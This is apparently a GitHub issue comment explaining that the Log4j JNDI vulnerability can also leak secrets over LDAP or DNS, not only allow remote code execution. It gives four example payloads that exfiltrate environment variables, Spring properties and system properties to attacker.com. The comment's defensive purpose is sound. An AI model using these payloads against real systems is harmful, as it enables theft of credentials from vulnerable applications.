 ahahu commented on Dec 10, 2021 • edited
I'd also like to stress, that it is not sufficient to mitigate this vulnerability by using a JRE/JDK version which prevents the RCE, nor
should you rely solely on your firewalls dropping outgoing TCP traffic.
The reason is, that the vulnerability also has the potential for leaking sensitive information via the LDAP request or via DNS.
Variable substition in the payload can be nested and one can use the "sys", "env" or "bundle" keywords to access sensitive data,
which than is either used in the LDAP URL path or in the hostname.
Example for exfiltrating an environment variable containing a password used in the URL path
${jndi:ldap://www.attacker.com:1389/${env:MYSQL_PASSWORD}}
This could be resolved to ldap://www.attacker.com:1389/mysecretpassword for example.
Example for exfiltrating an environment variable containing a password in the hostname part:
${jndi:ldap://${env:MYSQL_PASSWORD}.attacker.com:1389/a}
This could be resolved to ldap://mysecretpassword.attacker.com:1389/a for example
Of course this will fail if certain special characters are used in the password.
Example for exfiltrating the property "spring.datasource.password" from the application.properties file of a spring boot application:
${jndi:ldap://${bundle:application:spring.datasource.password}.attacker.com:1389/a}
Example for exfiltrating a system property that was passed through command line:
${jndi:ldap://${sys:db.password}.attacker.com:1389/a}
34 6